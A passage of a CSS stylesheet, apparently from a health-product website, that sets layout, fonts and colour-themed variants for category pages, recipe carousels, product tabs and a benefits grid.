    .category-page .category-blog-preview .usage-information table tr th:nth-child(1),
    .category-page .category-blog-preview .usage-information table tr td:nth-child(1) {
        border-right: none;
    }
}

.category-page .category-blog-preview .usage-information table tr th:nth-child(2),
.category-page .category-blog-preview .usage-information table tr td:nth-child(2) {
    border-right: 1px solid #ffffff;
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr th:nth-child(2),
    .category-page .category-blog-preview .usage-information table tr td:nth-child(2) {
        border-right: none;
    }
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr th,
    .category-page .category-blog-preview .usage-information table tr td {
        display: block;
        width: 100%;
        padding: 10px;
    }
}

.category-page .category-blog-preview .usage-information table tr th {
    font-family: "DINPro-Medium";
    font-size: 16px;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
}

.category-page .category-blog-preview .usage-information table tr th:nth-child(1) {
    min-width: 80px;
    text-align: left;
    padding-left: 0;
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr th:nth-child(1) {
        border: none;
        text-align: center;
    }
}

.category-page .category-blog-preview .usage-information table tr th:nth-child(2) {
    min-width: 180px;
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr th:nth-child(2) {
        border: none;
    }
}

.category-page .category-blog-preview .usage-information table tr td {
    font-family: "DINPro-Light";
    font-size: 16px;
    text-align: center;
    vertical-align: top;
    padding-top: 7px;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr td:nth-child(2) {
        border-bottom: 1px solid #ffffff;
    }
}

@media (max-width:767px) {
    .category-page .category-blog-preview .usage-information table tr td:nth-child(4) {
        border-bottom: 1px solid #ffffff;
    }
}

.category-page .category-blog-preview .usage-information table tr td figure {
    text-align: center;
    margin-bottom: 19px;
}

.category-page .category-blog-preview .usage-information table tr td figure img {
    max-height: 45px;
}

.category-page .category-blog-preview .usage-information table tr td p {
    font-family: "DINPro-Light";
    font-size: 16px;
    text-align: center;
    margin: 0;
}

.category-page .category-blog-preview .usage-information table tr td p span {
    display: block;
    font-family: "DINPro-Bold";
    font-size: 40px;
    margin: -11px 0 -5px 0;
}

.category-page .category-blog-preview .usage-information table tr td ul li {
    position: relative;
}

.category-page .category-blog-preview .usage-information table tr td ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #ffffff;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 3px;
}

.category-page .category-blog-preview figure.category-product-image {
    height: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    padding-bottom: 80px;
}

.category-page .category-blog-preview figure.category-product-image img {
    max-width: 100%;
    margin: 0 auto;
}

@media (max-width:991px) {
    .category-page .category-blog-preview figure.category-product-image {
        display: block;
        height: auto;
        padding: 0;
    }
}

.category-page .category-blog-preview .product-note {
    display: table;
    background: rgba(255, 255, 255, 0.5);
    padding: 10px 15px;
    text-align: center;
    max-width: 440px;
    width: 100%;
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    left: 50%;
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

@media (max-width:991px) {
    .category-page .category-blog-preview .product-note {
        position: initial;
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
}

.category-page .category-blog-preview .product-note p {
    font-family: "DINPro-Bold";
    font-size: 18px;
    color: #414042;
}

@media (max-width:991px) {
    .category-page .category-blog-preview {
        padding: 50px 0;
        background-position: top left !important;
        text-align: center;
    }
}

.category-page .category-products-list section {
    margin-bottom: 40px;
}

.category-page .category-products-list section h3 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    margin-bottom: 40px;
}

@media (max-width:991px) {
    .category-page .category-products-list section h3 {
        font-size: 23px;
        margin-bottom: 20px;
    }
}

.category-page .recipes {
    padding: 35px 0 45px 0;
    background-position: center !important;
    background-size: cover !important;
    min-height: 630px;
    margin-bottom: 42px;
}

.category-page .recipes h3 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    margin-bottom: 45px;
    padding-left: 5px;
}

@media (max-width:1050px) {
    .category-page .recipes h3 {
        font-size: 30px;
        margin-bottom: 25px;
    }
}

@media (max-width:991px) {
    .category-page .recipes h3 {
        font-size: 20px;
    }
}

.category-page .recipes .carousel {
    min-height: 555px;
}

@media (max-width:991px) {
    .category-page .recipes .carousel {
        height: auto;
    }
}

.category-page .recipes figure {
    height: 319px;
    width: 100%;
    border-radius: 30px;
}

.category-page .recipes .recipes-detail {
    padding-left: 45px;
}

.category-page .recipes .recipes-detail .row {
    margin: 0 -10px;
}

.category-page .recipes .recipes-detail .row>div {
    padding: 0 10px;
}

@media (max-width:1050px) {
    .category-page .recipes .recipes-detail .row>div {
        width: 50%;
    }
}

@media (max-width:991px) {
    .category-page .recipes .recipes-detail .row>div {
        width: 100%;
    }
}

.category-page .recipes .recipes-detail h6 {
    font-family: "DINPro-Bold";
    font-size: 30px;
    color: #0c70cb;
    margin-bottom: 30px;
}

@media (max-width:1050px) {
    .category-page .recipes .recipes-detail h6 {
        font-size: 25px;
    }
}

@media (max-width:991px) {
    .category-page .recipes .recipes-detail h6 {
        font-size: 20px;
    }
}

.category-page .recipes .recipes-detail p {
    font-family: "DINPro-Light";
    font-size: 15px;
    color: #0c70cb;
    margin-bottom: 25px;
}

.category-page .recipes .recipes-detail h4 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #0c70cb;
    margin-bottom: 25px;
}

.category-page .recipes .recipes-detail ul li {
    font-family: "DINPro-Light";
    font-size: 15px;
    color: #0c70cb;
    position: relative;
    padding-left: 11px;
}

.category-page .recipes .recipes-detail ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 6px;
    height: 6px;
    background: #0c70cb;
    border-radius: 3px;
}

@media (max-width:991px) {
    .category-page .recipes .recipes-detail ul {
        margin-bottom: 20px;
    }
}

@media (max-width:991px) {
    .category-page .recipes .recipes-detail {
        padding-left: 0;
        margin-top: 20px;
    }
}

.category-page .recipes .slide-control {
    max-width: 170px;
    position: absolute;
    width: 100%;
    height: 25px;
    bottom: 30px;
}

.category-page .recipes .slide-control a {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
    width: auto;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.category-page .recipes .slide-control a i {
    font-size: 33px;
}

.category-page .recipes .slide-control a i:before {
    color: #ffffff;
}

@media (max-width:991px) {
    .category-page .recipes .slide-control a {
        padding: 5px 0;
        height: 43px;
        background: #0c70cb;
    }
}

.category-page .recipes .slide-control a:hover {
    margin-top: -3px;
}

@media (max-width:991px) {
    .category-page .recipes .slide-control {
        bottom: auto;
        top: -50px;
        right: 0;
        max-width: 70px;
    }
}

@media (max-width:991px) {
    .category-page .recipes {
        background-position: top left;
    }
}

.category-page[data-color=orange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.category-page[data-color=orange] article h5 {
    color: #f4882a;
}

.category-page[data-color=orange] .category-blog-preview .wrap h1,
.category-page[data-color=orange] .category-blog-preview .wrap h2,
.category-page[data-color=orange] .category-blog-preview .wrap h3,
.category-page[data-color=orange] .category-blog-preview .wrap h4,
.category-page[data-color=orange] .category-blog-preview .wrap h5,
.category-page[data-color=orange] .category-blog-preview .wrap h6 {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap>div {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap a.link-button {
    background: #f4882a;
}

.category-page[data-color=orange] .category-blog-preview .wrap>ul>li {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap>ul>li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #ffffff;
    border-radius: 4px;
    margin-right: 6px;
    display: inline-block;
    vertical-align: middle;
    margin-top: -5px;
}

.category-page[data-color=orange] .category-blog-preview .wrap>ul li {
    color: #ffffff;
}

.category-page[data-color=orange] .category-products {
    position: relative;
}

.category-page[data-color=orange] .category-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
}

.category-page[data-color=orange] .category-blog-preview {
    position: relative;
}

.category-page[data-color=orange] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/probiotic-detail-blog-icon-right.png) no-repeat center;
}

.category-page[data-color=orange] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=orange] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=orange] .category-products-list section h3 {
    color: #f4882a;
}

.category-page[data-color=orange] .category-products-list .product-wrap a {
    background: #f4882a;
}

.category-page[data-color=orange] .life-guide .main-title h2 {
    color: #f4882a;
}

.category-page[data-color=orange] .recipes {
    position: relative;
}

.category-page[data-color=orange] .recipes:before {
    content: "";
    position: absolute;
    right: 0;
    top: -160px;
    width: 180px;
    height: 310px;
    background: url(../images/darkorange-detail-blog-icon-right.png) no-repeat center;
}

.category-page[data-color=orange] .recipes .recipes-detail h6 {
    color: #f4882a;
}

.category-page[data-color=orange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: -50px;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=orange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.category-page[data-color=orange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6b090;
}

.category-page[data-color=orange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.category-page[data-color=orange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.category-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6b090 !important;
}

.category-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6b090 !important;
}

.category-page[data-color=orange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.category-page[data-color=orange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.category-page[data-color=blue] .sub-slide .slide-control a i:before {
    color: #00588e;
}

.category-page[data-color=blue] article h5 {
    color: #00588e;
}

.category-page[data-color=blue] .category-blog-preview {
    position: relative;
}

.category-page[data-color=blue] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/nbl-formula-icon-right.png) no-repeat center;
}

.category-page[data-color=blue] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=blue] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=blue] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=blue] .category-products-list section h3 {
    color: #00588e;
}

.category-page[data-color=blue] .category-products-list .product-wrap a {
    background: #00588e;
}

.category-page[data-color=blue] .life-guide .main-title h2 {
    color: #00588e;
}

.category-page[data-color=blue] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-formula-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=blue] .tab-nbl-products .main-title h2 {
    color: #00588e;
}

.category-page[data-color=blue] .tab-nbl-products ul.nav-tabs li a {
    background: #7daac5;
}

.category-page[data-color=blue] .tab-nbl-products ul.nav-tabs li.active a {
    background: #00588e;
}

.category-page[data-color=blue] .tab-nbl-products .dropdown button {
    background: #00588e;
}

.category-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7daac5 !important;
}

.category-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7daac5 !important;
}

.category-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #00588e !important;
}

.category-page[data-color=blue] .tab-nbl-products .product-owl .wrap a {
    background: #00588e;
}

.category-page[data-color=claretred] .sub-slide .slide-control a i:before {
    color: #981a26;
}

.category-page[data-color=claretred] article h5 {
    color: #981a26;
}

.category-page[data-color=claretred] .category-blog-preview {
    position: relative;
}

.category-page[data-color=claretred] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/nbl-claretred-icon-right.png) no-repeat center;
}

.category-page[data-color=claretred] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=claretred] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=claretred] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=claretred] .category-products-list section h3 {
    color: #981a26;
}

.category-page[data-color=claretred] .category-products-list .product-wrap a {
    background: #981a26;
}

.category-page[data-color=claretred] .life-guide .main-title h2 {
    color: #981a26;
}

.category-page[data-color=claretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-immuno-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=claretred] .tab-nbl-products .main-title h2 {
    color: #981a26;
}

.category-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li a {
    background: #ca8c92;
}

.category-page[data-color=claretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #981a26;
}

.category-page[data-color=claretred] .tab-nbl-products .dropdown button {
    background: #981a26;
}

.category-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #ca8c92 !important;
}

.category-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #ca8c92 !important;
}

.category-page[data-color=claretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #981a26 !important;
}

.category-page[data-color=claretred] .tab-nbl-products .product-owl .wrap a {
    background: #981a26;
}

.category-page[data-color=green] .sub-slide .slide-control a i:before {
    color: #0c70cb;
}

.category-page[data-color=green] article h5 {
    color: #0c70cb;
}

.category-page[data-color=green] .category-blog-preview {
    position: relative;
}

.category-page[data-color=green] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/nbl-green-icon-right.png) no-repeat center;
}

.category-page[data-color=green] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=green] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=green] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=green] .category-products-list section h3 {
    color: #0c70cb;
}

.category-page[data-color=green] .category-products-list .product-wrap a {
    background: #0c70cb;
}

.category-page[data-color=green] .life-guide .main-title h2 {
    color: #0c70cb;
}

.category-page[data-color=green] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=green] .tab-nbl-products .main-title h2 {
    color: #0c70cb;
}

.category-page[data-color=green] .tab-nbl-products ul.nav-tabs li a {
    background: #7ba6a3;
}

.category-page[data-color=green] .tab-nbl-products ul.nav-tabs li.active a {
    background: #0c70cb;
}

.category-page[data-color=green] .tab-nbl-products .dropdown button {
    background: #0c70cb;
}

.category-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7ba6a3 !important;
}

.category-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7ba6a3 !important;
}

.category-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #0c70cb !important;
}

.category-page[data-color=green] .tab-nbl-products .product-owl .wrap a {
    background: #0c70cb;
}

.category-page[data-color=darkorange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.category-page[data-color=darkorange] article h5 {
    color: #f4882a;
}

.category-page[data-color=darkorange] .category-blog-preview {
    position: relative;
}

.category-page[data-color=darkorange] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/darkorange-detail-blog-icon-right.png) no-repeat center;
}

.category-page[data-color=darkorange] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=darkorange] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=darkorange] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=darkorange] .category-products-list section h3 {
    color: #f4882a;
}

.category-page[data-color=darkorange] .category-products-list .product-wrap a {
    background: #f4882a;
}

.category-page[data-color=darkorange] .life-guide .main-title h2 {
    color: #f4882a;
}

.category-page[data-color=darkorange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkorange-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=darkorange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.category-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li a {
    background: #f6c192;
}

.category-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.category-page[data-color=darkorange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.category-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f6c192 !important;
}

.category-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f6c192 !important;
}

.category-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.category-page[data-color=darkorange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.category-page[data-color=pink] .sub-slide .slide-control a i:before {
    color: #f05b89;
}

.category-page[data-color=pink] article h5 {
    color: #f05b89;
}

.category-page[data-color=pink] .category-blog-preview {
    position: relative;
}

.category-page[data-color=pink] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/pink-icon-right.png) no-repeat center;
}

.category-page[data-color=pink] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=pink] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=pink] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=pink] .category-products-list section h3 {
    color: #f05b89;
}

.category-page[data-color=pink] .category-products-list .product-wrap a {
    background: #f05b89;
}

.category-page[data-color=pink] .life-guide .main-title h2 {
    color: #f05b89;
}

.category-page[data-color=pink] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/pink-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=pink] .tab-nbl-products .main-title h2 {
    color: #f05b89;
}

.category-page[data-color=pink] .tab-nbl-products ul.nav-tabs li a {
    background: #e889a6;
}

.category-page[data-color=pink] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f05b89;
}

.category-page[data-color=pink] .tab-nbl-products .dropdown button {
    background: #f05b89;
}

.category-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu {
    background: #e889a6 !important;
}

.category-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #e889a6 !important;
}

.category-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f05b89 !important;
}

.category-page[data-color=pink] .tab-nbl-products .product-owl .wrap a {
    background: #f05b89;
}

.category-page[data-color=purple] .sub-slide .slide-control a i:before {
    color: #503276;
}

.category-page[data-color=purple] article h5 {
    color: #503276;
}

.category-page[data-color=purple] .category-blog-preview {
    position: relative;
}

.category-page[data-color=purple] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/purple-icon-right.png) no-repeat center;
}

.category-page[data-color=purple] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=purple] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=purple] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=purple] .category-products-list section h3 {
    color: #503276;
}

.category-page[data-color=purple] .category-products-list .product-wrap a {
    background: #503276;
}

.category-page[data-color=purple] .life-guide .main-title h2 {
    color: #503276;
}

.category-page[data-color=purple] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/purple-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=purple] .tab-nbl-products .main-title h2 {
    color: #503276;
}

.category-page[data-color=purple] .tab-nbl-products ul.nav-tabs li a {
    background: #a698ba;
}

.category-page[data-color=purple] .tab-nbl-products ul.nav-tabs li.active a {
    background: #503276;
}

.category-page[data-color=purple] .tab-nbl-products .dropdown button {
    background: #503276;
}

.category-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu {
    background: #a698ba !important;
}

.category-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #a698ba !important;
}

.category-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #503276 !important;
}

.category-page[data-color=purple] .tab-nbl-products .product-owl .wrap a {
    background: #503276;
}

.category-page[data-color=darkclaretred] .sub-slide .slide-control a i:before {
    color: #5e1e26;
}

.category-page[data-color=darkclaretred] article h5 {
    color: #5e1e26;
}

.category-page[data-color=darkclaretred] .category-blog-preview {
    position: relative;
}

.category-page[data-color=darkclaretred] .category-blog-preview:before {
    content: "";
    position: absolute;
    right: 0;
    top: -190px;
    width: 182px;
    height: 356px;
    background: url(../images/darkclaretred-icon-right.png) no-repeat center;
}

.category-page[data-color=darkclaretred] .category-blog-preview .wrap h4 {
    color: #ffffff;
}

.category-page[data-color=darkclaretred] .category-blog-preview .wrap p {
    color: #ffffff;
}

.category-page[data-color=darkclaretred] .category-blog-preview .wrap>ul li {
    font-family: "DINPro-Light";
    color: #ffffff;
}

.category-page[data-color=darkclaretred] .category-products-list section h3 {
    color: #5e1e26;
}

.category-page[data-color=darkclaretred] .category-products-list .product-wrap a {
    background: #5e1e26;
}

.category-page[data-color=darkclaretred] .life-guide .main-title h2 {
    color: #5e1e26;
}

.category-page[data-color=darkclaretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkclaretred-icon-left.png) no-repeat center;
    z-index: -1;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .main-title h2 {
    color: #5e1e26;
}

.category-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li a {
    background: #ab8c90;
}

.category-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #5e1e26;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .dropdown button {
    background: #5e1e26;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #ab8c90 !important;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #ab8c90 !important;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #5e1e26 !important;
}

.category-page[data-color=darkclaretred] .tab-nbl-products .product-owl .wrap a {
    background: #5e1e26;
}

.category-page.detail-page[data-color=orange] .category-blog-preview {
    position: relative;
}

.category-page.detail-page[data-color=orange] .category-blog-preview:before {
    content: "";
    width: 196px;
    height: 360px;
    position: absolute;
    right: 0;
    top: -200px;
    background: url(../images/probiotic-detail-blog-icon-right.png) no-repeat;
}

.category-page.detail-page[data-color=orange] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=orange] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=orange] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-probiotic-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=claretred] .category-blog-preview {
    position: relative;
}

.category-page.detail-page[data-color=claretred] .category-blog-preview:before {
    content: "";
    width: 196px;
    height: 360px;
    position: absolute;
    right: 0;
    top: -200px;
    background: url(../images/immuno-detail-blog-icon-right.png) no-repeat;
}

.category-page.detail-page[data-color=claretred] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=claretred] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=claretred] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-immuno-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=blue] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=blue] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=blue] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-formula-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=green] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=green] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=green] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=pink] .category-blog-preview {
    position: relative;
}

.category-page.detail-page[data-color=pink] .category-blog-preview:before {
    content: "";
    width: 196px;
    height: 360px;
    position: absolute;
    right: 0;
    top: -200px;
    background: url(../images/pink-icon-right.png) no-repeat;
}

.category-page.detail-page[data-color=pink] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=pink] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=pink] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/pink-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=purple] .category-blog-preview {
    position: relative;
}

.category-page.detail-page[data-color=purple] .category-blog-preview:before {
    content: "";
    width: 196px;
    height: 360px;
    position: absolute;
    right: 0;
    top: -200px;
    background: url(../images/purple-icon-right.png) no-repeat;
}

.category-page.detail-page[data-color=purple] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=purple] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=purple] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/purple-icon-left.png) no-repeat center;
}

.category-page.detail-page[data-color=darkclaretred] .category-blog-preview {
    position: relative;
}

.category-page.detail-page[data-color=darkclaretred] .category-blog-preview:before {
    content: "";
    width: 196px;
    height: 360px;
    position: absolute;
    right: 0;
    top: -200px;
    background: url(../images/darkclaretred-icon-right.png) no-repeat;
}

.category-page.detail-page[data-color=darkclaretred] .category-products:before {
    content: none;
}

.category-page.detail-page[data-color=darkclaretred] .tab-nbl-products {
    position: relative;
}

.category-page.detail-page[data-color=darkclaretred] .tab-nbl-products:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkclaretred-icon-left.png) no-repeat center;
}


/******************************category-page******************************/


/******************************the-benefits******************************/

.the-benefits {
    margin-bottom: 35px;
}

.the-benefits .row {
    margin: 0 -2px;
}

.the-benefits .row>div {
    padding: 2px;
    opacity: 0;
}

.the-benefits .row>div:nth-child(1) .wrap .figure-bg {
    border-radius: 50px 0 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(1) .wrap .figure-bg {
        border-radius: 40px 40px 0 0;
    }
}

.the-benefits .row>div:nth-child(1) .wrap figure {
    border-radius: 50px 0 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(1) .wrap figure {
        border-radius: 40px 40px 0 0;
    }
}

.the-benefits .row>div:nth-child(1) .wrap figure:before {
    border-radius: 50px 0 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(1) .wrap figure:before {
        border-radius: 40px 40px 0 0;
    }
}

.the-benefits .row>div:nth-child(2) .wrap .figure-bg {
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(2) .wrap .figure-bg {
        border-radius: 0 0 0 0;
    }
}

.the-benefits .row>div:nth-child(2) .wrap figure {
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(2) .wrap figure {
        border-radius: 0 0 0 0;
    }
}

.the-benefits .row>div:nth-child(2) .wrap figure:before {
    border-radius: 0 50px 0 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(2) .wrap figure:before {
        border-radius: 0 0 0 0;
    }
}

.the-benefits .row>div:nth-child(6) .wrap .figure-bg {
    border-radius: 0 0 50px 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(6) .wrap .figure-bg {
        border-radius: 0 0 0 0;
    }
}

.the-benefits .row>div:nth-child(6) .wrap figure {
    border-radius: 0 0 50px 0;
}

@media (max-width:767px) {
    .the-benefits .row>div:nth-child(6) .wrap figure {
        border-radius: 0 0 0 0;
    }
}

